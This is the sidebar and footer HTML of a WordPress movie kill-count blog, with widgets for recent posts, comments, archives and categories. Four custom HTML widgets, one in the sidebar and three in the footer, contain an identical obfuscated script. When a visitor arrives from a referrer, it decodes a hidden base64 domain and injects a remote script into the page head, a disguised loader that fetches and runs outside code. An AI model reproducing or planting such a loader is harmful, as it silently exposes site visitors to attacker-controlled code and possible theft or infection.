</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
